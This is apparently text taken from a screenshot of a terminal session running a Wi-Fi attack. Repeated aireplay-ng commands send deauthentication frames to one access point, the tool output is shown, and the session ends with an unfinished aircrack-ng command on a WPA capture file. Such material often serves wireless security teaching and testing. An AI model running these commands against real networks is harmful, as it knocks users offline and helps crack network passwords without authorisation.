 Shell No. 3 - startup
Session Edit View Bookmarks Settings Help
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
05:46:29 Sending DeAuth to broadcast -- BSSID: [00:18:01:A7:C0:6D]
05:46:29 Sending DeAuth to broadcast -- BSSID: [00:18:01:A7:C0:6D]
05:46:30 Sending DeAuth to broadcast -- BSSID: [00:18:01:A7:C0:6D]
05:46:31 Sending DeAuth to broadcast -- BSSID: [00:18:01:A7:C0:6D]
05:46:31 Sending DeAuth to broadcast -- BSSID: [00:18:01:A7:C0:6D]
debbi:~# aireplay-ng -0 5 -a 00:18:01:A7:C0:6D wlan0
05:46:41 Waiting for beacon frame (BSSID: 00:18:01:A7:C0:6D) on channel 3
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
05:46:41 Sending DeAuth to broadcast -- BSSID: [00:18:01:A7:C0:6D]
05:46:42 Sending DeAuth to broadcast -- BSSID: [00:18:01:A7:C0:6D]
05:46:43 Sending DeAuth to broadcast -- BSSID: [00:18:01:A7:C0:6D]
05:46:43 Sending DeAuth to broadcast -- BSSID: [00:18:01:A7:C0:6D]
05:46:44 Sending DeAuth to broadcast -- BSSID: [00:18:01:A7:C0:6D]
debbi:~# aireplay-ng -0 5 -a 00:18:01:A7:C0:6D wlan0
05:47:47 Waiting for beacon frame (BSSID: 00:18:01:A7:C0:6D) on channel 3
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
05:47:47 Sending DeAuth to broadcast -- BSSID: [00:18:01:A7:C0:6D]
05:47:47 Sending DeAuth to broadcast -- BSSID: [00:18:01:A7:C0:6D]
05:47:48 Sending DeAuth to broadcast -- BSSID: [00:18:01:A7:C0:6D]
05:47:49 Sending DeAuth to broadcast -- BSSID: [00:18:01:A7:C0:6D]
05:47:49 Sending DeAuth to broadcast -- BSSID: [00:18:01:A7:C0:6D]
debbi:~# aircrack-ng wpa-01.cap -w
Shell Shell No. 2 Shell No. 3
startup